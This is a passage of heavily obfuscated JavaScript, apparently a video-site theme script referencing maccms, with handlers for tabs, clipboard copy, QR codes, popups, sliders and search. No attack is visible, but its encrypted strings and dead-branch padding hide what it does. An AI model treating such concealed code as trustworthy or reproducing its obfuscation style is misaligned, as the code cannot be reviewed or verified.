iIl1iiii=0x0;i11['I1l1Ii11'](iIl1iiii,_0x4c2fdc[iliii1iI('‮129','Y#h4')]);iIl1iiii++){_0x297ae6+=i11['ll11lIll'](i11['iilii1Ii'](i11['lll1iIli'](i11['li1IIl11'](i11['lll1lI1'](i11['lll1lI1'](i11['lll1lI1'](i11['IiiiIll'](i11['lIiiiii'],_0x4c2fdc[iIl1iiii][iliii1iI('‮190','KGvg')]),i11['lIlll1ll']),_0x4c2fdc[iIl1iiii][iliii1iI('‮191',']oK6')]),i11['ii11i1ll']),_0x4c2fdc[iIl1iiii][iliii1iI('‫192','iP0E')]),i11['lI11III']),_0x4c2fdc[iIl1iiii][iliii1iI('‫193','Y#h4')]),i11['iII11Il']);}_0x297ae6+=i11['i11ilIi'];}}else if(IiiI11I1[iliii1iI('‫194','%Akl')]){if(i11['IIIlil']('il11liil','il11liil')){var IIlIiii1=i11['iI1lil1l'][iliii1iI('‫195','dlwx')]('|'),lilllIli=0x0;while(!![]){switch(IIlIiii1[lilllIli++]){case'0':contentHeight=_0x3a5197[iliii1iI('‮196','71%g')](),i11['I1llIIii']($,document)['on'](i11['I1l1lli1'],i11['iI1I1liI'],function(){if(i11ii111['i11ii1lI'](_0x33c022,i11ii111['l1Ililil'])){_0x3a5197[iliii1iI('‮197','S($t')](contentHeight)[iliii1iI('‮198','%ufZ')](i11ii111['IIiiiIi1'](i1i1lI,I1Ii1i1l))[iliii1iI('‮199','y[vH')]({'height':_0x2fbcf0},{'duration':i11ii111['l1ii1iI']});_0x33c022=i11ii111['ii11lI1I'];}else{_0x3a5197[iliii1iI('‮19a','Zq34')](_0x2fbcf0)[iliii1iI('‫4e','deHd')](l11I1l)[iliii1iI('‮19b','iP0E')]({'height':contentHeight},{'duration':i11ii111['li11I1II']});_0x33c022=i11ii111['l1Ililil'];}});continue;case'1':_0x234ff7[iliii1iI('‮19c','DbwO')](i11['ii1Iiiil'],i11['i1Il1ii']);continue;case'2':_0x3a5197[iliii1iI('‮19d','HmaK')](l11I1l);continue;case'3':var i11ii111={'i11ii1lI':function(il111lI,i1IiiIIl){return i11['I1I11II1'](il111lI,i1IiiIIl);},'l1Ililil':i11['iI1iIl'],'IIiiiIi1':function(il1lI1il,Il1iIlII){return i11['IiiiIll'](il1lI1il,Il1iIlII);},'l1ii1iI':i11['I1IlIIII'],'ii11lI1I':i11['llIiiIIl'],'li11I1II':i11['lll1llil']};continue;case'4':var I1Ii1i1l=i11['IIliiiii'],i1i1lI=_0x3a5197[iliii1iI('‮19e','JV1A')](),I1ll11il=i11['l1I1IiI1'],l11I1l=i11['IiiiIll'](i1i1lI[iliii1iI('‮19f','%ufZ')](0x0,_0x36e117),I1ll11il);continue;}break;}}else{IiiI11I1[iliii1iI('‫1a0','iP0E')]();}}else if(IiiI11I1[iliii1iI('‮1a1','dlwx')]){IiiI11I1[iliii1iI('‫1a2','%Akl')]();}else{wtx[iliii1iI('‮1a3','AJm#')](i11['i1I1liII']);}}else{i11['I1llIIii']($,i11['iIIlllI'])[iliii1iI('‫1a4','TBAi')]({'scrollTop':i11['I1lll1lI']},0x320);}};var iIlIli11=function(){if(document[iliii1iI('‫1a5','ngR(')]){document[iliii1iI('‫1a6','NVR(')]();}else if(document[iliii1iI('‮1a7','a%gk')]){document[iliii1iI('‫1a8','A(vQ')]();}else if(document[iliii1iI('‫1a9','8k2O')]){document[iliii1iI('‫1aa','P6I4')]();}};i11['lI1IIiIl']($,i11['i1l1IIi'])[iliii1iI('‫1ab','y[vH')](function(){var Il11li1l={'l1II1iII':function(IIIIli1i,l11II1){return i11['iIIll1l'](IIIIli1i,l11II1);},'IIIiiIl':i11['I11iI1ii'],'IIIi111l':i11['lllll1I'],'II1Ii11':function(Iil1i11l,iIi1illl){return i11['lI1IlI1l'](Iil1i11l,iIi1illl);},'il1Iii1l':i11['lIiI1li1'],'lliliIi':i11['ii1Iiiil'],'il1Il1i1':i11['i1I1liII']};if(i11['I1I11II1'](i11['l1il1lll'](illi1l1i,0x2),0x0)){if(i11['IIIlil']('iiil1','iiil1')){var iilIIil={'IIi11II1':function(i1ii1i1l,iIIIiil){return i11['I1llIIii'](i1ii1i1l,iIIIiil);},'lii11Il':i11['lllll1I'],'iiliii':i11['lIIII1i'],'ilIii1Il':i11['i1lill'],'iIi1IIl':i11['iIIliIil'],'ii1li':i11['l1Ii1lIi']};i11['I1llIIii']($,i11['l1i1Ii1'])[iliii1iI('‫1ac','RiRJ')](function(){iilIIil['IIi11II1']($,this)[iliii1iI('‮1ad','1f8p')](iilIIil['lii11Il']);iilIIil['IIi11II1']($,iilIIil['iiliii'])[iliii1iI('‮1ae','RiRJ')](iilIIil['ilIii1Il'],iilIIil['iIi1IIl']);iilIIil['IIi11II1']($,iilIIil['ii1li'])[iliii1iI('‮1af','wdwX')]();});i11['IIl1111l']($,i11['i1iIliI1'])['on'](i11['I1l1lli1'],i11['l11l1i1i'],function(){Il11li1l['l1II1iII']($,Il11li1l['IIIiiIl'])[iliii1iI('‮1b0',']WVn')](Il11li1l['IIIi111l']);Il11li1l['II1Ii11']($,Il11li1l['il1Iii1l'])[iliii1iI('‮1b1','YV(i')](Il11li1l['lliliIi'],'');});}else{i11['llIil11'](IIl1Il);}}else{if(i11['ill1iI11']('IlI11iil','IiiII1ii')){wtx[iliii1iI('‮1b2','wdwX')](Il11li1l['il1Il1i1']);}else{i11['Ill1IllI'](iIlIli11);}}illi1l1i++;});},'show_pltab':function(){var lllli={'lIIIl1II':function(IIiI1lIi,illlIii1){return IIiI1lIi(illlIii1);},'iiIIlII1':iliii1iI('‫1b3','NVR('),'IlllIiiI':iliii1iI('‫1b4','1f8p'),'i1iI1I1l':iliii1iI('‫1b5','NVR('),'liiliI1l':iliii1iI('‫1b6','a%gk'),'i1ill1iI':function(lI1l111,iII111I1){return lI1l111(iII111I1);},'llli1111':iliii1iI('‮1b7','iP0E'),'iIIlII':iliii1iI('‮1b8','B8qu'),'IllilI11':function(lii1l1iI,l111llli){return lii1l1iI(l111llli);},'liIllIl1':iliii1iI('‮1b9','stkD'),'lIiI1il':iliii1iI('‮1ba','S($t'),'IIll111I':iliii1iI('‮1bb','ju6h'),'l1IIiIil':function(lIi1ii,illli1lI){return lIi1ii(illli1lI);},'iIIIlI1I':iliii1iI('‫1bc','Zq34'),'lll1II1':iliii1iI('‫1bd','iP0E'),'lI1lIlIl':iliii1iI('‫1be','aVRO')};lllli['IllilI11']($,lllli['IIll111I'])[iliii1iI('‮1bf','ngR(')](function(){lllli['lIIIl1II']($,this)[iliii1iI('‮1c0','Q!y[')](lllli['iiIIlII1']);lllli['lIIIl1II']($,lllli['IlllIiiI'])[iliii1iI('‫1c1','aVRO')](lllli['i1iI1I1l'],lllli['liiliI1l']);lllli['i1ill1iI']($,lllli['llli1111'])[iliii1iI('‫1c2','KGvg')]();});lllli['l1IIiIil']($,lllli['iIIIlI1I'])['on'](lllli['lll1II1'],lllli['lI1lIlIl'],function(){lllli['i1ill1iI']($,lllli['iIIlII'])[iliii1iI('‫1c3','1N0Q')](lllli['iiIIlII1']);lllli['IllilI11']($,lllli['liIllIl1'])[iliii1iI('‫1c4','Y#h4')](lllli['lIiI1il'],'');});},'show_copy':function(){var lIiI1II1={'iiiilili':function(iliIl11l,iIlIiiII){return iliIl11l(iIlIiiII);},'liIii1i1':iliii1iI('‮1c5','%96P'),'II1iI1iI':iliii1iI('‮1c6','JV1A'),'i11IllI':function(l1iI11lI,iI11llli){return l1iI11lI(iI11llli);},'Ii1Il11l':iliii1iI('‫1c7',')ohh'),'ili1I1I':iliii1iI('‮1c8','deHd'),'l1lII111':iliii1iI('‫1c9','RiRJ'),'II1iIiII':function(liIl1I1l,iiiiIil1){return liIl1I1l(iiiiIil1);},'I1ilii1I':iliii1iI('‮75','KGvg'),'iIIIIiil':function(II1lli11,li11lIli){return II1lli11!==li11lIli;},'lllIl1l':iliii1iI('‫1ca','a#VE'),'IiiI1Ii1':function(i11iliii,IIiiIiiI){return i11iliii>IIiiIiiI;},'llli11I1':function(lI1I1llI,lI11lil1){return lI1I1llI(lI11lil1);},'i1liI1Ii':iliii1iI('‫1cb','aVRO'),'Ill1lIIl':iliii1iI('‫1cc','S($t'),'iiIilllI':iliii1iI('‫1cd','AJm#')};if(lIiI1II1['IiiI1Ii1'](lIiI1II1['llli11I1']($,lIiI1II1['i1liI1Ii'])[iliii1iI('‫1ce','AJm#')],0x0)){var i1ii1I1=new ClipboardJS(lIiI1II1['i1liI1Ii']);i1ii1I1['on'](lIiI1II1['Ill1lIIl'],function(){if(lIiI1II1['iIIIIiil']('lI1iiII','lI1iiII')){lIiI1II1['iiiilili']($,this)[iliii1iI('‮1cf','dlwx')](lIiI1II1['liIii1i1'])[iliii1iI('‫1d0',']WVn')]()[iliii1iI('‫1d1','CGrs')](lIiI1II1['liIii1i1']);lIiI1II1['iiiilili']($,lIiI1II1['II1iI1iI'])['eq'](lIiI1II1['i11IllI']($,this)[iliii1iI('‫1d2','A(vQ')]())[iliii1iI('‫1d3','iP0E')](lIiI1II1['liIii1i1'])[iliii1iI('‮1d4','ngR(')]()[iliii1iI('‫10a','f#k@')](lIiI1II1['liIii1i1']);lIiI1II1['i11IllI']($,this)[iliii1iI('‫1d5',']WVn')](lIiI1II1['Ii1Il11l'])[iliii1iI('‫1d6','dlwx')](lIiI1II1['ili1I1I'])[iliii1iI('‮1d7','V&fF')](lIiI1II1['l1lII111'])[iliii1iI('‫1d8','PL6Y')](lIiI1II1['II1iIiII']($,this)[iliii1iI('‮1d9','%Akl')](lIiI1II1['I1ilii1I']));}else{MIZHI[iliii1iI('‫1da','1N0Q')](lIiI1II1['lllIl1l']);}});i1ii1I1['on'](lIiI1II1['iiIilllI'],function(){console[iliii1iI('‫1db','1f8p')]();});}},'show_qrcode':function(){var lii11lli={'Iii1lIii':function(li1I1lIi,i1l11I11){return li1I1lIi>i1l11I11;},'Il1llii':function(iIl11Il,iII111i){return iIl11Il(iII111i);},'I1iiil11':iliii1iI('‮1dc','S($t'),'l1i1iiII':function(I1iIIIII,IiliIllI){return I1iIIIII!==IiliIllI;},'iiiiII11':iliii1iI('‫1dd','lqun')};if(lii11lli['Iii1lIii'](lii11lli['Il1llii']($,lii11lli['I1iiil11'])[iliii1iI('‮1de','h^v@')],0x0)){if(lii11lli['l1i1iiII']('iiIll11i','IIIil11l')){lii11lli['Il1llii']($,lii11lli['I1iiil11'])[iliii1iI('‫1df','iP0E')]({'text':location[iliii1iI('‫1e0','HmaK')],'render':lii11lli['iiiiII11'],'width':0xb4,'height':0xb4});}else{var Ii1I11lI=[];$[iliii1iI('‮1e1',']WVn')](_0x506ed8[iliii1iI('‮1e2','PL6Y')],function(l1iiiiI1,IIIliIii){IIIliIii[iliii1iI('‫c5','dlwx')]=_0x506ed8[iliii1iI('‮1e3','NVR(')];Ii1I11lI[l1iiiiI1]={'data':IIIliIii};});return Ii1I11lI;}}},'show_popup':function(){var l11lll1l={'iiI11iI':function(iIi11I1l,liIiI11){return iIi11I1l(liIiI11);},'iiiil1li':iliii1iI('‫1e4','S($t'),'iiIl1ill':iliii1iI('‮1e5','Q!y['),'iii11Iil':function(IIlI1I11,I1Il1iI1){return IIlI1I11(I1Il1iI1);},'liiiI1l1':iliii1iI('‮1e6','S($t'),'IIlI1i':iliii1iI('‮1e7',']WVn'),'ilI1l1I':function(lIlIlili,II1ilI1i){return lIlIlili(II1ilI1i);},'iliIIiI1':iliii1iI('‫1e8','RiRJ'),'I1l1i1ii':function(I1iili,Illii1I1){return I1iili(Illii1I1);},'i1Iiiill':iliii1iI('‮1e9','y[vH'),'lIlillII':iliii1iI('‮1ea','1N0Q'),'ll1I1Iil':iliii1iI('‫1eb','PL6Y'),'Ii1l11I1':iliii1iI('‫1ec','A(vQ'),'lIIli11I':function(lIililil,ilII11Il){return lIililil!==ilII11Il;},'lliIll':function(lI11ilIl,IlIliiIi){return lI11ilIl!=IlIliiIi;},'Ii1I1i':iliii1iI('‫1ed','8gL]'),'Iii1ll11':iliii1iI('‮1ee','CGrs')};l11lll1l['I1l1i1ii']($,function(){var l1llIlIi={'Ii11IIIi':function(iiIillli,Iill111I){return l11lll1l['I1l1i1ii'](iiIillli,Iill111I);},'l1lI11lI':l11lll1l['i1Iiiill'],'il11lII1':l11lll1l['lIlillII'],'Il1IiIIl':l11lll1l['ll1I1Iil'],'I11lIIiI':l11lll1l['Ii1l11I1']};if(l11lll1l['lIIli11I']('IIiI1il','ilil1lll')){var ilIiiII=$[iliii1iI('‮1ef','Hna%')](l11lll1l['i1Iiiill']);if(l11lll1l['lliIll'](ilIiiII,l11lll1l['lIlillII'])){l11lll1l['I1l1i1ii']($,l11lll1l['ll1I1Iil'])[iliii1iI('‮1f0','lqun')](l11lll1l['Ii1l11I1']);l11lll1l['I1l1i1ii']($,l11lll1l['Ii1I1i'])[iliii1iI('‮1f1','P6I4')]();l11lll1l['I1l1i1ii']($,l11lll1l['Iii1ll11'])[iliii1iI('‫1f2','S($t')](function(){l1llIlIi['Ii11IIIi']($,this)[iliii1iI('‫1f3','1f8p')]()[iliii1iI('‮1f4','TBAi')](0x1f4);$[iliii1iI('‮1f5','ax*X')](l1llIlIi['l1lI11lI'],l1llIlIi['il11lII1'],{'expires':0x1,'path':'/'});l1llIlIi['Ii11IIIi']($,l1llIlIi['Il1IiIIl'])[iliii1iI('‫1f6','deHd')](l1llIlIi['I11lIIiI']);});}}else{l11lll1l['iiI11iI']($,l11lll1l['iiiil1li'])[iliii1iI('‫b4','aVRO')](l11lll1l['iiIl1ill']);l11lll1l['iii11Iil']($,l11lll1l['liiiI1l1'])[iliii1iI('‫10d','RiRJ')](l11lll1l['IIlI1i']);l11lll1l['ilI1l1I']($,l11lll1l['iliIIiI1'])[iliii1iI('‮1ad','1f8p')](l11lll1l['IIlI1i']);}});},'show_tab':function(){var llIIi1Il={'llIIlIi1':function(iiIIlili,illII1l1){return iiIIlili(illII1l1);},'l1i1II1I':iliii1iI('‮1f7','ngR('),'iII1iII1':function(l11iIli1,IIiiIIl){return l11iIli1===IIiiIIl;},'i1lIiI1':function(liIllII,lIi1iil){return liIllII(lIi1iil);},'l1iIi11I':iliii1iI('‮1f8','iP0E'),'iIllilIi':function(Ii11i,ll1ililI){return Ii11i(ll1ililI);},'lIiIlil1':function(ill1Il,iiilll11){return ill1Il(iiilll11);},'Iiil1i1':iliii1iI('‮1f9','h^v@'),'l1llil1i':iliii1iI('‮1fa','HmaK'),'IiiIiii':iliii1iI('‫1fb','y[vH'),'I11iII1l':function(illlil1l,IliliIiI){return illlil1l(IliliIiI);},'iIiIlIIl':iliii1iI('‫1fc','ax*X'),'iI1I1ll1':iliii1iI('‮1fd','8gL]'),'li1lI1':iliii1iI('‫1fe','iP0E'),'I1ii11lI':function(lilIl1l1,iil1l){return lilIl1l1(iil1l);},'IlIll11l':iliii1iI('‫1ff','AJm#'),'lIIilill':iliii1iI('‫200','Q!y['),'iiiiiIII':function(llIIIIil,I1I1ilii){return llIIIIil(I1I1ilii);},'ll1ilIIi':iliii1iI('‮201','1N0Q'),'llilli11':iliii1iI('‮202','8k2O'),'IIiiIIl1':function(liiIli1,l111illi){return liiIli1(l111illi);},'illiIiI1':function(l1iiII1,i1IIIiIl){return l1iiII1(i1IIIiIl);},'I1illIlI':iliii1iI('‫203','^ChD')};llIIi1Il['illiIiI1']($,llIIi1Il['I1illIlI'])[iliii1iI('‮204','1N0Q')](function(il1lil11,ilI1lllI){llIIi1Il['I1ii11lI']($,this)[iliii1iI('‮205',']oK6')](llIIi1Il['lIIilill'])[iliii1iI('‫1ab','y[vH')](function(){if(!llIIi1Il['llIIlIi1']($,this)[iliii1iI('‮206','ju6h')](llIIi1Il['l1i1II1I'])){if(llIIi1Il['iII1iII1']('iliIII1','l11llIi')){return _0x1b8cf3[iliii1iI('‫207','1f8p')];}else{llIIi1Il['llIIlIi1']($,this)[iliii1iI('‮12b','Hna%')](llIIi1Il['l1i1II1I'])[iliii1iI('‫208','f#k@')]()[iliii1iI('‫209','iP0E')](llIIi1Il['l1i1II1I']);llIIi1Il['i1lIiI1']($,ilI1lllI)[iliii1iI('‫10e','ngR(')](llIIi1Il['l1iIi11I'])['eq'](llIIi1Il['iIllilIi']($,this)[iliii1iI('‫20a','RiRJ')]())[iliii1iI('‮20b','f#k@')](llIIi1Il['l1i1II1I'])[iliii1iI('‫208','f#k@')]()[iliii1iI('‮e3','TBAi')](llIIi1Il['l1i1II1I']);llIIi1Il['iIllilIi']($,ilI1lllI)[iliii1iI('‫20c','y[vH')](llIIi1Il['l1iIi11I'])['eq'](llIIi1Il['lIiIlil1']($,this)[iliii1iI('‮20d','aVRO')]())[iliii1iI('‮20e','CGrs')](llIIi1Il['Iiil1i1'])[iliii1iI('‮33','ax*X')]();}}llIIi1Il['lIiIlil1']($,llIIi1Il['l1llil1i'])[iliii1iI('‮20f','P6I4')](llIIi1Il['IiiIiii']);llIIi1Il['I11iII1l']($,this)[iliii1iI('‮210','a%gk')](llIIi1Il['iIiIlIIl'])[iliii1iI('‫106','71%g')](llIIi1Il['iI1I1ll1'])[iliii1iI('‫211','ax*X')](llIIi1Il['li1lI1'])[iliii1iI('‫212','A(vQ')](llIIi1Il['I1ii11lI']($,this)[iliii1iI('‮213','8k2O')](llIIi1Il['IlIll11l']));});});llIIi1Il['illiIiI1']($,llIIi1Il['llilli11'])[iliii1iI('‮3f',')ohh')](function(){llIIi1Il['iiiiiIII']($,llIIi1Il['ll1ilIIi'])['eq'](llIIi1Il['iiiiiIII']($,this)[iliii1iI('‮214','1f8p')]())[iliii1iI('‫1d3','iP0E')](llIIi1Il['l1i1II1I'])[iliii1iI('‮215','Y#h4')]()[iliii1iI('‫216','JV1A')](llIIi1Il['l1i1II1I']);llIIi1Il['iiiiiIII']($,llIIi1Il['l1iIi11I'])['eq'](llIIi1Il['iiiiiIII']($,llIIi1Il['llilli11'])[iliii1iI('‮217','ju6h')](this))[iliii1iI('‮12e','TBAi')](llIIi1Il['l1i1II1I'])[iliii1iI('‫218','S($t')]()[iliii1iI('‫219','71%g')](llIIi1Il['l1i1II1I']);llIIi1Il['IIiiIIl1']($,llIIi1Il['l1iIi11I'])['eq'](llIIi1Il['illiIiI1']($,llIIi1Il['llilli11'])[iliii1iI('‫12d',']WVn')](this))[iliii1iI('‫21a','deHd')](llIIi1Il['Iiil1i1'])[iliii1iI('‫21b','Q!y[')]();});},'show_actor':function(iilIiI){var I1Il1Ii1={'i1ili1ll':function(iIIIIl11,lIIIIi1l){return iIIIIl11!==lIIIIi1l;},'ll1i1ill':function(I1lil,l11I11lI){return I1lil(l11I11lI);},'IlI1Il1l':iliii1iI('‮21c','A(vQ'),'Iii1illI':iliii1iI('‫21d','Y#h4'),'III1li1I':iliii1iI('‮21e','Q!y['),'Illli11I':iliii1iI('‫21f','iP0E'),'lIiIIiI':iliii1iI('‮220','Hna%'),'I1l1lIi1':iliii1iI('‫221','t]m9'),'I11lI1II':function(l1lIiil1,l111111i){return l1lIiil1(l111111i);},'IiIilIII':iliii1iI('‮222','CGrs')};I1Il1Ii1['ll1i1ill']($,I1Il1Ii1['I1l1lIi1'])[iliii1iI('‫223','a#VE')]('dd')[iliii1iI('‫224','HmaK')](I1Il1Ii1['IlI1Il1l']);I1Il1Ii1['I11lI1II']($,I1Il1Ii1['Illli11I'])[iliii1iI('‮205',']oK6')](I1Il1Ii1['lIiIIiI'])[iliii1iI('‮10f','TBAi')]();I1Il1Ii1['I11lI1II']($,I1Il1Ii1['Iii1illI'])['on'](iilIiI,I1Il1Ii1['IiIilIII'],function(){if(I1Il1Ii1['i1ili1ll']('i1liIIii','i1liIIii')){_0x35460a[iliii1iI('‮225','a%gk')]();}else{var I1I11ill=I1Il1Ii1['ll1i1ill']($,this)[iliii1iI('‫bb','TBAi')]();I1Il1Ii1['ll1i1ill']($,this)[iliii1iI('‫224','HmaK')](I1Il1Ii1['IlI1Il1l'])[iliii1iI('‮226','YV(i')]()[iliii1iI('‫227','Q!y[')](I1Il1Ii1['IlI1Il1l']);I1Il1Ii1['ll1i1ill']($,this)[iliii1iI('‫228','y[vH')](I1Il1Ii1['Iii1illI'])[iliii1iI('‫229','Zq34')](I1Il1Ii1['III1li1I'])['eq'](I1I11ill)[iliii1iI('‮22a','ax*X')]('dd')[iliii1iI('‫136','AJm#')](I1Il1Ii1['IlI1Il1l'])[iliii1iI('‫208','f#k@')]()[iliii1iI('‫12a','NVR(')](I1Il1Ii1['IlI1Il1l'])[iliii1iI('‫22b','%ufZ')]('dd');I1Il1Ii1['ll1i1ill']($,I1Il1Ii1['Illli11I'])[iliii1iI('‮22c','1f8p')](I1Il1Ii1['lIiIIiI'])[iliii1iI('‮22d','stkD')]();}});},'Copyright':function(){var IlII1ii={'ll1I1il':iliii1iI('‮22e','lqun'),'i1iI1il':iliii1iI('‫22f','a#VE'),'IIill11i':iliii1iI('‮230','t]m9'),'lIIl1II1':iliii1iI('‫231','JV1A'),'iiIii1l1':iliii1iI('‮232','stkD'),'IIiliil':iliii1iI('‮233','A(vQ'),'iiIIliIl':iliii1iI('‮234','DbwO'),'l11IIIII':iliii1iI('‫235','PL6Y')};console[iliii1iI('‫236','WTtD')](IlII1ii['ll1I1il'],IlII1ii['i1iI1il'],IlII1ii['IIill11i']);console[iliii1iI('‮237','8&w0')](IlII1ii['lIIl1II1'],IlII1ii['i1iI1il'],IlII1ii['IIill11i'],IlII1ii['iiIii1l1']);console[iliii1iI('‮238','h^v@')](IlII1ii['IIiliil'],IlII1ii['i1iI1il'],IlII1ii['IIill11i'],IlII1ii['iiIIliIl']);console[iliii1iI('‫239','Y#h4')](IlII1ii['l11IIIII'],IlII1ii['i1iI1il'],IlII1ii['IIill11i'],IlII1ii['iiIIliIl']);},'show_NProgress':function(i11liili){var il1Il1Il={'lIliIiIl':function(lI1ili11,I11iilil){return lI1ili11(I11iilil);},'i11lI11':iliii1iI('‮23a','8k2O'),'Il1l1li1':iliii1iI('‫23b','Y#h4'),'iIi1Il1l':function(II11lIli,ili1lI1){return II11lIli(ili1lI1);},'ilIilili':iliii1iI('‮23c','8&w0'),'iIiI1iii':iliii1iI('‫23d','Zq34'),'lIIli11l':function(i1IIi11i,IIIllll){return i1IIi11i!=IIIllll;},'I1lI11Ii':function(iIi11l1,I1lIiiII){return iIi11l1(I1lIiiII);},'iIilI1il':iliii1iI('‮23e','^ChD'),'i1iIi1i1':iliii1iI('‮23f','P6I4'),'i1li1iIi':function(ll1IiIl,llI1I1I1){return ll1IiIl(llI1I1I1);},'IlIllIil':iliii1iI('‮240','V&fF'),'li1liIi':iliii1iI('‫241','%ufZ'),'Ilii1ilI':iliii1iI('‫242','AJm#'),'lIll1il':function(lillIIIi,lIi1I111,lil1lIiI){return lillIIIi(lIi1I111,lil1lIiI);},'IIlI1li1':function(I1iilli,IiiI1Ili){return I1iilli===IiiI1Ili;},'liI1iliI':function(lIIl1li,lllil1ii){return lIIl1li!==lllil1ii;},'lii1Illl':function(Illl1lI1,Iiil1ii,iIlI1Il1){return Illl1lI1(Iiil1ii,iIlI1Il1);},'liIiiil':function(i11iIIIl,llii1i11){return i11iIIIl!==llii1i11;},'lIIll111':iliii1iI('‫243','P6I4'),'Iill1lII':iliii1iI('‮244','f#k@'),'liliilI1':function(lii1Ilii,iI1I111){return lii1Ilii+iI1I111;},'Ilii111I':iliii1iI('‫245','Q!y[')};if(i11liili){if(il1Il1Il['liIiiil']('ili1I','ili1I')){var I1Ii1il=$[iliii1iI('‮1f5','ax*X')](il1Il1Il['i11lI11']);if(il1Il1Il['lIIli11l'](I1Ii1il,il1Il1Il['Il1l1li1'])){il1Il1Il['I1lI11Ii']($,il1Il1Il['ilIilili'])[iliii1iI('‮246','a#VE')](il1Il1Il['iIiI1iii']);il1Il1Il['I1lI11Ii']($,il1Il1Il['iIilI1il'])[iliii1iI('‫247','S($t')]();il1Il1Il['I1lI11Ii']($,il1Il1Il['i1iIi1i1'])[iliii1iI('‫248','DbwO')](function(){il1Il1Il['lIliIiIl']($,this)[iliii1iI('‫249','wdwX')]()[iliii1iI('‫24a','CGrs')](0x1f4);$[iliii1iI('‫24b',']oK6')](il1Il1Il['i11lI11'],il1Il1Il['Il1l1li1'],{'expires':0x1,'path':'/'});il1Il1Il['iIi1Il1l']($,il1Il1Il['ilIilili'])[iliii1iI('‫b9',']oK6')](il1Il1Il['iIiI1iii']);});}}else{MIZHI[iliii1iI('‮24c','stkD')](il1Il1Il['lIIll111'],il1Il1Il['Iill1lII']);$[iliii1iI('‫24d','TBAi')](il1Il1Il['liliilI1'](maccms[iliii1iI('‫24e','ju6h')],il1Il1Il['Ilii111I']),function(){il1Il1Il['i1li1iIi']($,document)[iliii1iI('‮24f','y[vH')](function(){var IIIlIIli={'I1IIIlIi':function(ii1ii1i,iI1IIIl){return il1Il1Il['i1li1iIi'](ii1ii1i,iI1IIIl);},'liIIIIii':il1Il1Il['IlIllIil'],'lli11Ili':il1Il1Il['li1liIi'],'liIil1i':il1Il1Il['Ilii1ilI'],'illI1il1':function(i1IIlli1,lil1ill,llilIIll){return il1Il1Il['lIll1il'](i1IIlli1,lil1ill,llilIIll);},'ii1IiIil':function(lIi1III,l11iiiIi){return il1Il1Il['IIlI1li1'](lIi1III,l11iiiIi);}};if(il1Il1Il['liI1iliI']('Ii1iIii1','Ii1iIii1')){if(IIIlIIli['I1IIIlIi']($,val)[iliii1iI('‮250','%ufZ')](IIIlIIli['liIIIIii'])){index=listIndex;}}else{NProgress[iliii1iI('‮251','lqun')]();il1Il1Il['lii1Illl'](setTimeout,function(){var I11111ii={'i1l1lil':function(lilll1ii,il11iil1){return IIIlIIli['I1IIIlIi'](lilll1ii,il11iil1);},'I1i1iIiI':IIIlIIli['lli11Ili'],'iIiilil':IIIlIIli['liIil1i'],'il11ilIi':function(IiIi11l,iIlIlIII,i1liI1l1){return IIIlIIli['illI1il1'](IiIi11l,iIlIlIII,i1liI1l1);}};if(IIIlIIli['ii1IiIil']('i11I1ll1','i11I1ll1')){NProgress[iliii1iI('‮252','1N0Q')]();}else{var llI1i={'I11IIiIl':function(ilIiiiiI,IllIii1l){return I11111ii['i1l1lil'](ilIiiiiI,IllIii1l);},'li1l1ill':I11111ii['I1i1iIiI']};I11111ii['i1l1lil']($,I11111ii['I1i1iIiI'])[iliii1iI('‫247','S($t')]();I11111ii['i1l1lil']($,I11111ii['iIiilil'])[iliii1iI('‫253','1f8p')](_0x245572);I11111ii['il11ilIi'](setTimeout,function(){llI1i['I11IIiIl']($,llI1i['li1l1ill'])[iliii1iI('‮254','^ChD')](0x3e8);},0x7d0);}},0x1f4);}});});}}},'show_swiper':function(){var I1i11I={'IIlI1li':function(li1Il1ii,lliI1Iii){return li1Il1ii>lliI1Iii;},'i1i1l1Ii':function(iII1i1Il,llllI11i){return iII1i1Il(llllI11i);},'iIlilI11':iliii1iI('‮255','1f8p'),'ii1llII':function(I1I1I111,li1lIiIi){return I1I1I111===li1lIiIi;},'IIII11iI':iliii1iI('‮256','NVR('),'lIll1l1i':iliii1iI('‫257','f#k@'),'llilIi1i':iliii1iI('‮258','iP0E'),'il1i11II':iliii1iI('‮259','y[vH'),'iliIIliI':iliii1iI('‮25a','stkD'),'l1111I1I':iliii1iI('‮25b','Y#h4')};if(I1i11I['IIlI1li'](I1i11I['i1i1l1Ii']($,I1i11I['iIlilI11'])[iliii1iI('‮88','stkD')],0x0)){if(I1i11I['ii1llII']('lII11Ili','iII1iIl')){document[iliii1iI('‮25c','a#VE')]();}else{var IlliIll=new Swiper(I1i11I['IIII11iI'],{'loop':!![],'speed':0x1f4,'observer':!![],'observeParents':!![],'onSlideChangeEnd':function(IIiIii1I){IIiIii1I[iliii1iI('‮25d','Hna%')]();mySwiper[iliii1iI('‮25e','stkD')]();mySwiper[iliii1iI('‮25f','S($t')]();},'autoplay':{'delay':0xbb8,'stopOnLastSlide':![],'disableOnInteraction':![]},'navigation':{'nextEl':I1i11I['lIll1l1i'],'prevEl':I1i11I['llilIi1i']},'scrollbar':{'el':I1i11I['il1i11II']},'pagination':{'el':I1i11I['iliIIliI'],'clickable':!![]}});var l1I1ll1l=new Swiper(I1i11I['l1111I1I'],{'loop':!![],'speed':0x1f4,'observer':!![],'observeParents':!![]});IlliIll[iliii1iI('‮260','ax*X')][iliii1iI('‫261','8k2O')]=l1I1ll1l;l1I1ll1l[iliii1iI('‫262','a%gk')][iliii1iI('‫8d','ju6h')]=IlliIll;}}},'show_search':function(){var II1IIII1={'il1ll111':iliii1iI('‫263','1N0Q'),'IIlIiiil':iliii1iI('‫264','ngR('),'I1iIIllI':iliii1iI('‮265','ngR('),'l1l1ll':iliii1iI('‫266',']WVn'),'lil1iiii':function(l1I1iiI,ll1IliIl){return l1I1iiI!==ll1IliIl;},'i1IIl1l':function(lI11iiIi,II1II11I){return lI11iiIi(II1II11I);},'l1i1iI':iliii1iI('‫267','8gL]'),'I1IIlll':iliii1iI('‫268','8gL]'),'I1lIllii':function(i11l1l1l,Il1i1lIl){return i11l1l1l(Il1i1lIl);},'Il1liilI':iliii1iI('‫269',')ohh'),'II1IilI':iliii1iI('‮26a','WTtD'),'l111Il1I':function(lIi1ilIl,IiIlI1l){return lIi1ilIl(IiIlI1l);},'i1iil':function(I1liilI,Ill1ilIl){return I1liilI(Ill1ilIl);},'lIii1Il':iliii1iI('‫26b','dlwx'),'lliil11l':function(illli11I,li1ilill){return 